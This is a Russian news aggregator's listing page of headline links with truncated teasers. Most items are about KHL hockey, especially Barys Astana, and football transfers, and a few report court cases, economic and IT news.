</p><p><a href='//new91.ru/news-7289863-ob-ovechkine-znayut-vse-molodye-on-kak-grettski-v-svoe-vremya-nomer-odin-v-hokkee-trener-sbornoj-ind.html'>«Об Овечкине знают все молодые. Он как Гретцки в свое время – номер один в хоккее». Тренер сборной Индонезии Нурисламов о кумирах местных игроков</a> Главный тренер сборной Индонезии Евгений Нурисламов рассказал, что местные игроки знают Александра Овечкина. – Знают ли в Индонезии Александра Овечкина? Может быть, для кого-то из местных игроков он является кумиром? – Конечно, все молодые ребята знают о нем. Он же номер один в хоккее, как Уэйн Гр... </p><p><a href='//new91.ru/news-7302174-nepomnyaschij-o-limite-v-usloviyah-izolyatsii-nado-razvivat-molodeg-est-primery-baltiki-i-lokomotiva.html'>Непомнящий о лимите: «В условиях изоляции надо развивать молодежь. Есть примеры «Балтики» и «Локомотива». А сколько игроков «Краснодар» и «Зенит» дают сборной?»</a> Российский тренер Валерий Непомнящий порассуждал о лимите на легионеров в российском футболе. Вчера «Балтика» обыграла «Спартак» в матче 17-го тура Мир РПЛ со счетом 1:0, играя в меньшинстве с 30-й минуты. – А не считаете, что после этого матча народной командой впору называть «Балтику», а не «Спа... </p><p><a href='//new91.ru/news-7354411-trener-sbornoj-egipta-o-konflikte-salaha-i-slota-takoe-chasto-sluchaetsya-eto-ne-krizis-mohamed-odin.html'>Тренер сборной Египта о конфликте Салаха и Слота: «Такое часто случается, это не кризис. Мохамед – один из лучших игроков мира, я поддерживаю его во всем»</a> Главный тренер сборной Египта Хоссам Хассан высказался о конфликте Мохамеда Салаха и Арне Слота в «Ливерпуле».... </p><p><a href='//new91.ru/news-7282763-zobnin-o-limite-pust-hot-voobsche-ubirayut-prosto-hochetsya-smotret-v-rpl-na-igrokov-sbornoj-portuga.html'>Зобнин о лимите: «Пусть хоть вообще убирают. Просто хочется смотреть в РПЛ на игроков сборной Португалии, Франции. Хочу учиться у топовых футболистов, тогда и уровень в стране вырастет»</a> Роман Зобнин согласился бы на отмену лимита для легионеров в Мир РПЛ . «Мне хочется, чтобы приезжали сильные иностранцы, которые играют в своих сборных. Желательно в сильных сборных. Мне вот этого хочется. Я не против любых лимитов, пусть они хоть вообще его убирают. Просто хочется смотреть в РП... </p><p><a href='//new91.ru/news-7296709-figurant-dela-mindicha-vypuschen-pod-zalog-v-22-mln-dollarov.html'>Фигурант дела Миндича выпущен под залог в 2,2 млн долларов</a> Один из заключенных под стражу фигурантов расследования коррупции в сфере энергетики на Украине Игорь Фурсенко был освобожден под залог в размере более 2,2 миллиона долларов, сообщает украинское издание «Страна.... </p><p><a href='//new91.ru/news-7343238-figurant-dela-o-terakte-v-krokuse-pytalsya-sovershit-suitsid.html'>Фигурант дела о теракте в «Крокусе» пытался совершить суицид</a> Джабраил Аушев, один из обвиняемых по делу о совершении теракта в концертном зале «Крокус Сити Холл», пытался совершить суицид. Об этом 17 декабря «Известиям» сообщила адвокат 125 потерпевших Людмила Айвар.Она уточнила, что попытку суицида Аушев предпринял, когда находился в следственном изоляторе... </p><p><a href='//new91.ru/news-7223590-figurant-dela-o-moshennichestve-s-kvartiroj-dolinoj-ne-smog-popast-na-svo.html'>Фигурант дела о мошенничестве с квартирой Долиной не смог попасть на СВО</a> Уроженец Казани Артур Каменецкий, проходящий по делу о мошенничестве с квартирой народной артистки России Ларисы Долиной, не смог до начала судебного разбирательства заключить контракт с Минобороны РФ об участии в СВО.... </p><p><a href='//new91.ru/news-7223710-figurant-dela-o-moshennichestve-s-kvartiroj-dolinoj-ne-uspel-na-svo-do-suda.html'>Фигурант дела о мошенничестве с квартирой Долиной не успел на СВО до суда</a> Артур Каменецкий, обвиняемый в мошенничестве с недвижимостью народной артистки России Ларисы Долиной, не смог оформить контракт с Министерством обороны для участия в специальной военной операции (СВО) до начала судебного процесса.... </p><p><a href='//new91.ru/news-7338858-figurant-dela-o-terakte-v-krokuse-priznal-vinu-v-sude.html'>Фигурант дела о теракте в «Крокусе» признал вину в суде</a> Один из предполагаемых исполнителей теракта в «Крокус сити холле» Шамсидин Фаридуни (внесен в перечень террористов и экстремистов Росфинмониторинга) признал вину.... </p><p><a href='//new91.ru/news-7287539-figurant-dela-byvshej-zamglavy-minstroya-dnr-mervaezovoj-priznal-vinu.html'>Фигурант дела бывшей замглавы Минстроя ДНР Мерваезовой признал вину</a> Иркутский предприниматель Владимир Семенов частично признал вину по делу бывшего заместителя главы министра по строительству ДНР Юлии Мерваезовой, обвиняемой в хищении девяти миллиардов рублей у Минобороны РФ. Об этом в…... </p><p><a href='//new91.ru/news-7298256-figurant-dela-o-pokushenii-na-soloveva-priznalsya-v-podgoge-avto-s-bukvoj-z.html'>Фигурант дела о покушении на Соловьева признался в поджоге авто с буквой Z</a> В Мосгорсуде Андрей Волков, которого судят по делу о подготовке покушения на журналиста Владимира Соловьева, признал свою вину в поджоге двух машин. Одна из сожженных машин была отмечена наклейкой с символом Z, другой автомобиль оказался нерабочим автозаком. Волков объяснил свои действия протестом... </p><p><a href='//new91.ru/news-7283333-figurant-dela-o-fejkah-ob-armii-rossii-sbegal-ot-suda-moskvy.html'>Фигурант дела о фейках об армии России сбежал от суда Москвы</a> Обвиняемый по уголовному делу о распространении фейков об армии скрылся от суда в Москве, его дело приостановлено, говорится в судебных материалах. Обвиняемый по уголовному делу о распространении фейков об армии скрылся от суда в Москве, сообщает РИА &laquo;Новости&raquo;. Речь идет о мужчине по ф... </p><p><a href='//new91.ru/news-7356137-figurant-dela-o-podryve-mashiny-ekssotrudnika-sbu-prozorova-ne-priznal-vinu.html'>Фигурант дела о подрыве машины экс-сотрудника СБУ Прозорова не признал вину</a> Курьер Иван Паскарь, который провез в Москву взрывчатку для подрыва машины экс-подполковника СБУ Владимира Прозорова, не признал вину. По его словам, он не имеет отношения к преступлению и только «выполнял свою работу», сообщило ТАСС.... </p><p><a href='//new91.ru/news-7231310-na-urale-arestovan-vtoroj-figurant-dela-o-hischenii-imuschestva-u-sovetskogo-aktera.html'>На Урале арестован второй фигурант дела о хищении имущества у советского актера</a> Потерпевшим признан Вячеслав Воскресенский, сыгравший главную роль в фильме-сказке "Финист – Ясный сокол"...... </p><p><a href='//new91.ru/news-7367863-aferu-vyyavili-na-tomografe-osugden-figurant-dela-o-pokupke-medtehniki-dlya-minoborony-po-zavyshenno.html'>Аферу выявили на томографе // Осужден фигурант дела о покупке медтехники для Минобороны по завышенной цене</a> Как стало известно «Ъ», в Москве к пяти годам условно и штрафу в размере 500 тыс. руб. за закупку для Минобороны медтехники по завышенной цене приговорен бывший главный бухгалтер компании «Стройхимпроект» Виктор Билько. Нанесенный государству ущерб составил почти 50 млн руб.... </p><p><a href='//new91.ru/news-7246007-figurant-po-delu-o-pokushenii-na-terakt-v-tyumeni-priznal-vinu-no-potom-otkazalsya-ot-svoih-slov.html'>Фигурант по делу о покушении на теракт в Тюмени признал вину, но потом отказался от своих слов</a> Изначально сотрудник Сургутнефтегаза Роман Паклин признал вину в создании террористического сообщества и попытке взорвать ТЭЦ-2 в Тюмени. Но на судебном следствии он отказался от своих слов и заявил, что оговорил себя из-за пыток.... </p><p><a href='//new91.ru/news-7237721-iz-investitsij-v-zerno-vyrosla-afera-figurant-londonskogo-spiska-borisa-titova-zahodit-na-novuyu-pos.html'>Из инвестиций в зерно выросла афера // Фигурант «лондонского списка» Бориса Титова заходит на новую посадку</a> Как стало известно “Ъ”, закончено расследование уголовного дела бенефициара ООО «Вектор» Алексея Кузнецова, фигурировавшего в «лондонском списке» бизнес-омбудсмена Бориса Титова. По версии обвинения, он с сообщниками похитил порядка 6 млрд руб., полученных в качестве займов на закупку зерна. Ранее... </p><p><a href='//new91.ru/news-7258605-protiv-byvshego-vitsegubernatora-sanktpeterburga-vozbugdeno-novoe-ugolovnoe-delo-byvshego-vitseguber.html'>Против бывшего вице-губернатора Санкт-Петербурга возбуждено новое уголовное дело // Бывшего вице-губернатора Петербурга Лавленцева обвинили в миллиардных хищениях</a> Ранее осужденный бывший вице-губернатор Санкт-Петербурга Владимир Лавленцев вновь оказался под следствием, пишут «Ведомости». Его обвинили в хищении нескольких миллиардов рублей при заключении строительных контрактов.... </p><p><a href='//new91.ru/news-7319632-kapitan-sbornoj-fnl-bagaev-o-matche-so-sbornoj-medialigi-u-nih-net-shansa-pobedit-v-buduschem.html'>Капитан сборной ФНЛ Багаев о матче со сборной Медиалиги: «У них нет шанса победить в будущем»</a> Капитан сборной ФНЛ Алан Багаев поделился с «СЭ» впечатлениями от матча против сборной Медиалиги (4:1).... </p><p><a href='//new91.ru/news-7269868-komlichenko-prokommentiroval-poragenie-sbornoj-rossii-v-matche-so-sbornoj-chili.html'>Комличенко прокомментировал поражение сборной России в матче со сборной Чили</a> Нападающий «Локомотива» и сборной России Николай Комличенко прокомментировал поражение национальной команды в товарищеском матче со сборной Чили.... </p><p><a href='//new91.ru/news-7270305-vratar-sbornoj-chili-schitaet-chetvertfinal-chm-urovnem-sbornoj-rossii.html'>Вратарь сборной Чили считает четвертьфинал ЧМ уровнем сборной России</a> Вратарь «Суонси» и сборной Чили Лоуренс Вигору ответил на вопрос «СЭ» об уровне игры национальной команды России.... </p><p><a href='//new91.ru/news-7261674-trener-sbornoj-peru-obyasnil-pochemu-ne-schitaet-match-so-sbornoj-rossii-neudachnoj-ideej.html'>Тренер сборной Перу объяснил, почему не считает матч со сборной России неудачной идеей</a> Исполняющий обязанности главного тренера сборной Перу Мануэль Баррето после товарищеского матча с национальной командой России объяснил, почему не считает подобный матч неудачной идеей.... </p><p><a href='//new91.ru/news-7371113-kapitan-i-trener-sbornoj-kanady-izvinilis-za-svoe-povedenie-v-matche-mchm2026-protiv-sbornoj-chehii.html'>Капитан и тренер сборной Канады извинились за свое поведение в матче МЧМ‑2026 против сборной Чехии</a> Представители сборной Канады по хоккею извинились за неспортивное поведение во время матча молодежного чемпионата мира 2026 года, сообщает TSN.... </p><p><a href='//new91.ru/news-7364225-krugovoj-otvetil-na-post-sbornoj-rossii-nadeyus-k-2026-godu-v-sbornoj-zapomnyat-chto-ya-danil-a-ne-d.html'>Круговой ответил на пост сборной России: «Надеюсь, к 2026 году в сборной запомнят, что я Данил, а не Даниил»</a> Защитник ЦСКА Данил Круговой высказался о неправильном написании его имени пресс-службой сборной России. Ранее национальная команда подвела в соцсетях статистику по итогам 2025 года. На изображениях в публикации Кругового называют Даниилом, а не Данилом. «Надеюсь, в сборной России к 2026 году за... </p><p><a href='//new91.ru/news-7315990-do-poslednego-veryu-v-match-protiv-sbornoj-rossii-nikogda-ne-otojdu-ot-etoj-mysli-kortava-o-perspekt.html'>«До последнего верю в матч против сборной России. Никогда не отойду от этой мысли». Кортава о перспективах сборной Медиалиги</a> Сборная WINLINE Медиалиги проиграла сборной ФНЛ в матче в Абхазии (1:4). Технический директор Медиалиги Дмитрий Кортава рассказал о перспективах команды. – Какие планы у сборной Медиалиги на прошлый год? – Хочется собираться каждые три месяца, как национальная сборная. Но это всегда на стороне со... </p><p><a href='//new91.ru/news-7278063-pochettino-ne-ponravilis-voprosy-o-sostave-sbornoj-ssha-moget-mne-stoit-ujti-v-razdevalku-vernutsya-.html'>Почеттино не понравились вопросы о составе сборной США: «Может, мне стоит уйти в раздевалку, вернуться – и мы начнем заново? Я тренер сборной, а не уборщик»</a> Маурисио Почеттино остался недоволен вопросами журналиста после победы сборной США над командой Уругвая со счетом 5:1. Аргентинец задействовал 71 футболиста за год с небольшим во главе американской команды. Сборная одержала 13 побед, потерпела 7 поражений, дважды сыграла вничью. Когда ему задали в... </p><p><a href='//new91.ru/news-7265390-udalenie-ronaldu-za-udar-loktem-mbappe-vyvel-frantsiyu-na-chm-ni-odnogo-igroka-ska-v-sbornoj-rotenbe.html'>Удаление Роналду за удар локтем, Мбаппе вывел Францию на ЧМ, ни одного игрока СКА в сборной Ротенберга, Кержаков может догнать Дзюбу по голам в сборной и другие новости</a> 1. В квалификации ЧМ-2026 Франция разгромила Украину (4:0) благодаря дублю Мбаппе, Италия обыграла Молдову (2:0), Англия победила Сербию (2:0), Норвегия с Холандом разгромила Эстонию (4:1). Жарче всего было в Ирландии, где местная сборная обыграла Португалию (2:0). Роналду психанул и ударил соперн... </p><p><a href='//new91.ru/news-7369340-barys-doma-proigral-amuru.html'>«Барыс» дома проиграл «Амуру»</a> Четвёртое поражение «Барыса» подряд«Барыс» (Астана) – «Амур» (Хабаровск) – 1:4 (0:1, 1:2, 0:1) После двух побед на выезде «Барыс» вернулся домой, где потерпел три поражения кряду, с общим счётом 2:11. Особенных изменений в составе это не вызвало: по сравнению с матчем против «Автомобилиста» (1:4)... </p><p><a href='//new91.ru/news-7379898-barys-perepodpisal-kontrakty-s-pyatyu-forvardami.html'>«Барыс» переподписал контракты с пятью форвардами</a> «Барыс» перезаключил контракты с нападающими Кириллом Панюковым, Ансаром Шайхмедденовым, Всеволодом Логвиновым, Семеном Симоновым и Алиханом Омирбековым.... </p><p><a href='//new91.ru/news-7245998-salavat-yulaev-obygral-barys-v-matche-khl.html'>«Салават Юлаев» обыграл «Барыс» в матче КХЛ</a> Уфимский «Салават Юлаев» обыграл казахстанский «Барыс» в матче регулярного сезона Фонбет чемпионата КХЛ.... </p><p><a href='//new91.ru/news-7220173-barys-obygral-amur-na-svoem-ldu.html'>«Барыс» обыграл «Амур» на своём льду</a> «Барыс» одержал вторую в сезоне победу над «Амуром»«Барыс» (Астана) – «Амур» (Хабаровск) – 3:1 (1:0, 2:0, 0:1) В Астане встречались прямые конкуренты по турнирной таблице Восточной конференции. В активе «Барыса» и «Амура» на момент стартового вбрасывания было по 17 очков. Хозяева завершали пятима... </p><p><a href='//new91.ru/news-7272527-barys-odergal-pobedu-nad-sochi-v-overtajme.html'>«Барыс» одержал победу над «Сочи» в овертайме</a> Сегодня, 17 ноября, в Сочи на стадионе «Большой» завершился матч регулярного чемпионата Континентальной хоккейной лиги, в котором «Сочи» принимал «Барыс» из Астаны.... </p><p><a href='//new91.ru/news-7273173-barys-v-overtajme-obygral-sochi-v-matche-khl.html'>«Барыс» в овертайме обыграл «Сочи» в матче КХЛ</a> Казахстанский «Барыс» на выезде победил «Сочи» в матче регулярного сезона Фонбет Чемпионата КХЛ.... </p><p><a href='//new91.ru/news-7305345-sibir-na-svoem-ldu-obygrala-barys.html'>«Сибирь» на своём льду обыграла «Барыс»</a> «Сибирь» обыграла «Барыс»«Сибирь» (Новосибирская область) – «Барыс» (Астана) – 4:1 (3:0, 0:1, 1:0) В Новосибирске состоялся матч двух худших команд Востока. К «Сибири», которая в сезоне пока не побеждала дома в основное время приехала предпоследняя команда по игре на выезде. У хозяев в состав из... </p><p><a href='//new91.ru/news-7226107-neftehimik-odolel-barys-v-domashnem-matche.html'>«Нефтехимик» одолел «Барыс» в домашнем матче</a> Сегодня, 27 октября, в Нижнекамске завершился матч регулярного чемпионата Континентальной хоккейной лиги, в котором местный «Нефтехимик» принимал «Барыс» из Астаны.... </p><p><a href='//new91.ru/news-7411052-barys-pomestil-zaschitnika-gajtamirova-v-spisok-otkazov.html'>«Барыс» поместил защитника Гайтамирова в список отказов</a> Защитник «Барыса» Тамирлан Гайтамиров помещен в список отказов, сообщает пресс-служба казахстанского клуба.... </p><p><a href='//new91.ru/news-7368603-khl-barys-primet-amur-ak-bars-sygraet-s-traktorom.html'>КХЛ. «Барыс» примет «Амур», «Ак Барс» сыграет с «Трактором»</a> В FONBET КХЛ « Барыс » примет « Амур », « Ак Барс » сыграет с « Трактором ». FONBET КХЛ ПРИМЕЧАНИЕ: время начала матчей – московское. Таблица Fonbet Чемпионата КХЛ Статистика Fonbet Чемпионата КХЛ... </p><p><a href='//new91.ru/news-7395225-barys-vnes-napadayuschego-savitskogo-v-spisok-travmirovannyh.html'>«Барыс» внес нападающего Савицкого в список травмированных</a> «Барыс» внес нападающего и капитана Кирилла Савицкого в список травмированных, сообщает пресс-служба клуба.... </p><p><a href='//new91.ru/news-7247687-barys-perezaklyuchil-kontrakt-so-starchenko-i-otpravil-ego-v-nomad.html'>«Барыс» перезаключил контракт со Старченко и отправил его в «Номад»</a> «Барыс» объявил о перезаключении контракта с нападающим Романом Старченко. Соглашение имеет двусторонний характер и рассчитано до 31 мая 2026 года.... </p><p><a href='//new91.ru/news-7376846-barys-prerval-pyatimatchevuyu-pobednuyu-seriyu-avangarda-v-khl.html'>«Барыс» прервал пятиматчевую победную серию «Авангарда» в КХЛ</a> Омский «Авангард» потерпел поражение от казахстанского «Барыса» в домашнем матче Фонбет Чемпионата КХЛ.... </p><p><a href='//new91.ru/news-7369237-khl-ak-bars-obygral-traktor-amur-pobedil-barys.html'>КХЛ. «Ак Барс» обыграл «Трактор», «Амур» победил «Барыс»</a> В FONBET КХЛ « Ак Барс » дома обыграл « Трактор » (3:2), «Амур» победил «Барыс» в гостях (4:1). FONBET КХЛ ПРИМЕЧАНИЕ: время начала матчей – московское. Таблица Fonbet Чемпионата КХЛ Статистика Fonbet Чемпионата КХЛ... </p><p><a href='//new91.ru/news-7400011-avtomobilist-prerval-seriyu-poragenij-pobediv-doma-barys.html'>«Автомобилист» прервал серию поражений, победив дома «Барыс»</a> «Автомобилист» добился домашней победы над «Барысом» (2:1 ОТ) в матче Фонбет Чемпионата КХЛ.... </p><p><a href='//new91.ru/news-7300759-dubl-romana-kantserova-pomog-metallurgu-obygrat-barys.html'>Дубль Романа Канцерова помог «Металлургу» обыграть «Барыс»</a> «Металлург» обыграл «Барыс»«Металлург» (Магнитогорск) – «Барыс» (Астана) – 5:2 (1:1, 3:0, 1:1) На поражение «Авангарду» в прошлом матче Андрей Разин отреагировал двумя изменениями в составе перед игрой с «Барысом». Евгения Кузнецова и Александра Сиряцкого заменили Игорь Нечаев и Данила Паливко. В... </p><p><a href='//new91.ru/news-7395709-gol-evgeniya-kuznetsova-pomog-salavatu-yulaevu-odolet-barys-v-khl.html'>Гол Евгения Кузнецова помог "Салавату Юлаеву" одолеть "Барыс" в КХЛ</a> Уфимский "Салават Юлаев" со счетом 3:1 обыграл астанинский "Барыс" в матче регулярного чемпионата Континентальной хоккейной лиги.... </p><p><a href='//new91.ru/news-7285724-avangard-obygral-barys-52-omichi-odergali-4-pobedy-podryad-v-khl.html'>«Авангард» обыграл «Барыс» – 5:2. Омичи одержали 4 победы подряд в КХЛ</a> В матче FONBET чемпионата КХЛ «Авангард» оказался сильнее «Барыса» (5:2). По две шайбы в составе омского клуба забросили Михаил Котляревский и Василий Пономарев. «Авангард» выиграл четвертый матч подряд и вышел на второе место в Восточной конференции, набрав 39 очков за 28 игр. «Барыс» прервал сер... </p><p><a href='//new91.ru/news-7362237-kitsoft-pereshel-na-yandeks-360.html'>«Кит-Софт» перешел на Яндекс 360</a> Компания «Кит-Софт» завершила перевод ключевых бизнес-процессов на платформу Яндекс 360. Подрядчиком проекта выступила ее головная организация – системный интегратор «Кит-системс», ранее отработавший методологию миграции в …... </p><p><a href='//new91.ru/news-7299223-putin-podpisal-zakon-ob-uvelichenii-mrot-putin-podpisal-zakon-ob-uvelichenii-mrot-do-27-tys-rublej-s.html'>Путин подписал закон об увеличении МРОТ // Путин подписал закон об увеличении МРОТ до 27 тыс. рублей с 2026 года</a> Президент России Владимир Путин утвердил закон, устанавливающий минимальный размер оплаты труда (МРОТ) с 1 января 2026 года на уровне 27 093 рублей. Соответствующий документ опубликован на портале официального опубликования правовых актов.... </p><p><a href='//new91.ru/news-7273149-barys-pereigral-sochi-v-overtajme-i-odergal-vtoruyu-pobedu-podryad.html'>«Барыс» переиграл «Сочи» в овертайме и одержал вторую победу подряд</a> Шайба Томпсона в овертайме принесла победу «Барысу»«ХК Сочи» (Сочи) – «Барыс» (Астана) – 1:2OT (1:0, 0:1, 0:0, 0:1) «Сочи» начал домашнюю серию с победы над «Шанхайскими Драконами» (4:2). Главный тренер команды Дмитрий Михайлов перед игрой с «Барысом» оставил заявку в том же виде, чуть скорректир... </p><p><a href='//new91.ru/news-7319513-sibir-obygrala-barys-po-bullitam-21-pobednyj-brosok-na-schetu-uilsona.html'>«Сибирь» обыграла «Барыс» по буллитам – 2:1. Победный бросок на счету Уилсона</a> «Сибирь» победила «Барыс» в серии буллитов (2:1 Б) в гостевой игре FONBET КХЛ. Решающий бросок в послематчевой серии на счету Скотта Уилсона. Отметим, что клуб из Казахстана сравнял счет на 59-й минуте в формате «6 на 4», заменив вратаря на шестого полевого игрока. «Сибирь» набрала 5 очков за 3 по... </p><p><a href='//new91.ru/news-7360180-amur-vyrval-pobedu-u-salavata-yulaeva-traktor-zasushil-barys.html'>«Амур» вырвал победу у «Салавата Юлаева», «Трактор» «засушил» «Барыс»</a> «Амур» отыгрался с 0:2 и одержал важную победу в Уфе«Салават Юлаев» (Уфа) – «Амур» (Хабаровск) – 2:4 (2:0, 0:2, 0:2) Уфимцы продолжили домашнюю серию двумя спаренными матчами с прямым конкурентом за место в восьмёрке «Амуром» - это была первая встреча команд в текущем сезоне. После неудачи в... </p><p><a href='//new91.ru/news-7250820-barys-prerval-seriyu-iz-pyati-poragenij-obygrav-avtomobilist-v-overtajme.html'>«Барыс» прервал серию из пяти поражений, обыграв «Автомобилист» в овертайме</a> Сегодня, 7 ноября, в Астане на стадионе «Барыс-Арена» завершился матч регулярного чемпионата Континентальной хоккейной лиги, в котором местный «Барыс» принимал «Автомобилист» из Екатеринбурга.... </p><p><a href='//new91.ru/news-7316245-tsska-pereigral-traktor-barys-vyrval-pobedu-u-spartaka-v-overtajme.html'>ЦСКА переиграл «Трактор», «Барыс» вырвал победу у «Спартака» в овертайме</a> Третье поражение «Трактора» подряд«Трактор» (Челябинск) – «ЦСКА» (Москва) – 2:3 (1:0, 1:2, 0:1) В составе «Трактора» изменения произошли во вратарской линии: свой первый матч за команду и первый в КХЛ с ноября 204 года проводил Дмитрий Лозебников. В заявке ЦСКА в нападении вместо Кирилла Долженко... </p><p><a href='//new91.ru/news-7232630-avangard-obygral-barys-edva-ne-upustiv-pobedu-v-kontsovke-matcha.html'>«Авангард» обыграл «Барыс», едва не упустив победу в концовке матча</a> «Авангард» прервал серию поражений«Авангард» (Омск) – «Барыс» (Астана) – 4:3 (2:0, 2:1, 0:2) После двух подряд поражений «Авангард» продолжил домашнюю серию матчем с «Барысом». Ги Буше вновь немного перетряхнул тройки, но в целом выставил привычный состав с Никитой Серебряковым в воротах. Вне зая... </p><p><a href='//new91.ru/news-7364958-salavat-yulaev-vzyal-revansh-u-amura-avtomobilist-obygral-barys.html'>«Салават Юлаев» взял реванш у «Амура», «Автомобилист» обыграл «Барыс»</a> Три очка 18-летнего Жаровского помогли уфимцам взять реванш у «Амура» «Салават Юлаев» (Уфа) – «Амур» (Хабаровск) – 4:2 (1:0, 1:1, 2:1) Тренерский штаб «тигров» под управлением Александра Андриевского отправил в бой всё тех же бойцов с Максимом Дорожко на последнем рубеже. Перестановки в стан... </p><p><a href='//new91.ru/news-7296750-salavat-yulaev-obygral-barys-blagodarya-chetyrem-ochkam-rempala.html'>«Салават Юлаев» обыграл «Барыс» благодаря четырем очкам Ремпала</a> Уфимский «Салават Юлаев» был сильнее «Барыса» (7:4) в домашнем матче Фонбет Чемпионата КХЛ.... </p><p><a href='//new91.ru/news-7269018-barys-zabrosil-chetyre-bezotvetnye-shajby-lokomotivu-v-vyezdnom-matche-khl.html'>«Барыс» забросил четыре безответные шайбы «Локомотиву» в выездном матче КХЛ</a> Казахстанский «Барыс» победил ярославский «Локомотив» в матче регулярного сезона Фонбет Чемпионата КХЛ.... </p><p><a href='//new91.ru/news-7299468-sibir-protiv-avtomobilista-metallurg-primet-barys-prevyu-29-noyabrya.html'>«Сибирь» против «Автомобилиста», «Металлург» примет «Барыс». Превью 29 ноября</a> Одержит ли «Сибирь» первую домашнюю победу под руководством Люзенкова?«Сибирь» (Новосибирская область) – «Автомобилист» (Екатеринбург) (начало в 13:30 мск) «Сибирь» начнёт трёхматчевую домашнюю серию и постарается одержать первую победу на своём льду под руководством исполняющего обязанности глав... </p><p><a href='//new91.ru/news-7399316-savichev-pereshel-iz-akrona-v-torpedo.html'>Савичев перешел из «Акрона» в «Торпедо»</a> Защитник Константин Савичев покинул «Акрон» и продолжит карьеру в «Торпедо», сообщает пресс-служба тольяттинского клуба.... </p><p><a href='//new91.ru/news-7346859-bgmu-pereshel-na-resheniya-mojofis.html'>БГМУ перешел на решения «МойОфис»</a> «МойОфис», российская продуктовая ИТ-компания, объявила об успешном переходе Башкирского государственного медицинского...... </p><p><a href='//new91.ru/news-7243809-aleksej-shved-pereshel-v-uniks.html'>Алексей Швед перешел в УНИКС</a> Российский баскетболист Алексей Швед продолжит карьеру в УНИКСе. Об этом сообщается на официальном сайте казанской команды.... </p><p><a href='//new91.ru/news-7298409-rossijskij-gaz-pereshel-dorogu-spg-v-kitae.html'>Российский газ перешел дорогу СПГ в Китае</a> Поставки российского газа в Китай — одна из причин, почему экспорт СПГ в страну снижается. Для мировых производителей сжиженного газа, делающих ставку рынок КНР, это снижение цен и прибыли.... </p><p><a href='//new91.ru/news-7250573-arestovan-figurant-dela-ob-ubijstve-v-oae-kriptotrejdera-novaka-i-ego-geny-poyavilos-video-s-podozre.html'>Арестован фигурант дела об убийстве в ОАЭ криптотрейдера Новака и его жены // Появилось видео с подозреваемым в убийстве криптотрейдера Новака в ОАЭ</a> Октябрьский суд Санкт-Петербурга санкционировал арест одного из фигурантов дела об исчезновении в ОАЭ и предполагаемом убийстве криптотрейдера Романа Новака и его жены. Фигурант будет находиться под стражей до 28 декабря, передает корреспондент «Ъ Северо-Запад».... </p><p><a href='//new91.ru/news-7250433-sud-zakryl-zasedanie-po-delu-ob-ubijstve-kriptotrejdera-novaka-v-sud-peterburga-dostavlen-figurant-d.html'>Суд закрыл заседание по делу об убийстве криптотрейдера Новака // В суд Петербурга доставлен фигурант дела об убийстве в ОАЭ криптотрейдера Новака</a> Заседание по избранию меры пресечения для предполагаемых пособников убийства криптотрейдера Романа Новака пройдет в закрытом режиме. Подозреваемых доставляют в суд.... </p><p><a href='//new91.ru/news-7282327-barys-obygral-salavat-yulaev-i-prodlil-pobednuyu-seriyu-do-treh-matchej.html'>«Барыс» обыграл «Салават Юлаев» и продлил победную серию до трёх матчей</a> «Барыс» взял реванш у «Салавата Юлаева» «Барыс» (Астана) – «Салават Юлаев» (Уфа) – 2:1 (1:1, 1:0, 0:0) В Астане состоялась вторая встреча «Барыса» с «Салаватом Юлаевым» в текущем сезоне. Оба коллектива ведут борьбу за место попадание в восьмёрку сильнейших команд Востока, поэтому данный матч носи... </p><p><a href='//new91.ru/news-7226218-khl-avangard-ustupil-metallurgu-ak-bars-obygral-admiral-neftehimik-pobedil-barys.html'>КХЛ. «Авангард» уступил «Металлургу», «Ак Барс» обыграл «Адмирал», «Нефтехимик» победил «Барыс»</a> « Авангард » уступил « Металлургу » (1:4), « Ак Барс » победил « Адмирал » в овертайме, « Нефтехимик » обыграл «Барыс». FONBET КХЛ ПРИМЕЧАНИЕ: время начала матчей – московское. Таблица Fonbet Чемпионата КХЛ Статистика Fonbet Чемпионата КХЛ... </p><p><a href='//new91.ru/news-7268470-khl-shanhaj-igraet-s-sochi-lokomotiv-primet-barys-sibir-ustupila-dinamo.html'>КХЛ. «Шанхай» играет с «Сочи», «Локомотив» примет «Барыс», «Сибирь» уступила «Динамо»</a> « Шанхай » проводит гостевой матч с « Сочи », « Локомотив » примет « Барыс », «Сибирь» уступила «Динамо» Москва (2:3). FONBET КХЛ ПРИМЕЧАНИЕ: время начала матчей – московское. Таблица Fonbet Чемпионата КХЛ Статистика Fonbet Чемпионата КХЛ... </p><p><a href='//new91.ru/news-7300076-khl-avtomobilist-v-gostyah-u-sibiri-metallurg-primet-barys-spartak-sygraet-s-ladoj.html'>КХЛ. «Автомобилист» в гостях у «Сибири», «Металлург» примет «Барыс», «Спартак» сыграет с «Ладой»</a> В FONBET КХЛ «Автомобилист» проведет гостевой матч с «Сибирью», «Металлург» примет «Барыс», «Спартак» сыграет с «Ладой». FONBET КХЛ Сибирь &ndash; Автомобилист Дата проведения 29 ноября, 13.30, &#171;Арена-Сибирь&#187; Онлайн матча Видео Металлург Мг &ndash; Барыс Дата про... </p><p><a href='//new91.ru/news-7280558-derbi-tatarstana-v-nignekamske-barys-protiv-salavata-yulaeva-prevyu-21-noyabrya.html'>Дерби Татарстана в Нижнекамске, «Барыс» против «Салавата Юлаева». Превью 21 ноября</a> Одержит ли «Барыс» третью победу подряд?«Барыс» (Астана) – «Салават Юлаев» (Уфа) (начало в 17:00 мск) «Салават Юлаев» проведёт предпоследнюю игру в рамках четырёхматчевой выездной серии. Уфимцы ранее в этом сезоне уже встречались с «Барысом» и добились 5 ноября гостевой победы (2:1). На данный мо... </p><p><a href='//new91.ru/news-7395881-futbolist-zenita-gerson-pereshel-v-kruzejro.html'>Футболист "Зенита" Жерсон перешел в "Крузейро"</a> Полузащитник "Зенита" Жерсон продолжит карьеру в бразильском "Крузейро", сообщается на сайте петербургского футбольного клуба."Футбольные клубы "Зенит" и "Крузейро" достигли принципиальной договоренности о переходе полузащитника", - говорится в сообщении.... </p><p><a href='//new91.ru/news-7408284-poluzaschitnik-maltsev-pereshel-iz-rotora-v-sokol.html'>Полузащитник Мальцев перешел из «Ротора» в «Сокол»</a> «Сокол» объявил о подписании контракта с полузащитником Михаилом Мальцевым. Ранее он играл за «Ротор».... </p><p><a href='//new91.ru/news-7290904-georgiev-pereshel-v-spartak-kontrakt-na-2-goda.html'>Георгиев перешел в «Спартак», контракт – на 2 года</a> Вратарь Александр Георгиев стал новичком «Спартака». С 29-летним игроком подписан контракт на два года. Напомним, 12 сентября голкипер заключил одностороннее соглашение с «Баффало», но позднее прошел через драфт отказов и был отправлен в АХЛ. Он провел за «Рочестер» 2 матча и потерпел 2 поражения... 